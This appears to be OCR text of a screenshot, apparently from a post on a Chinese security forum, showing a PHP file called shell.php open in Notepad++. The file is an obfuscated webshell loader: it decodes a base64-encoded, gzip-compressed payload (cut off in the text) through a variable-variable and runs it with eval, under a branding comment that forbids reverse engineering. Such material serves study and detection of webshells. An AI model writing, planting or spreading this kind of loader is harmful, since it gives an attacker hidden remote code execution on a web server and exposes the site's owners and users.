 C:\phpstudy\WWW\webshell3\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
shell.php
1 <?php
2 /*Protected by Al1ex ,http://www.hackers.com*/
3 $do='todo';
4 $$do=gzinflate(base64_decode('7P37dxzXdSeK/yz+FaU2rQbMBlDvB0nQqidJiS8RpGRJ1MVtAA2gRQANdTdIUBT/mIzvnfH1ZFYsWbJsS7ImkhzJsi0rlix7vDJz881kMpP469zJY5LMJJl1P599qqqruhsgKcuem7UCiUB31
5 eval($todo);
6 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
7 ?>
先知社区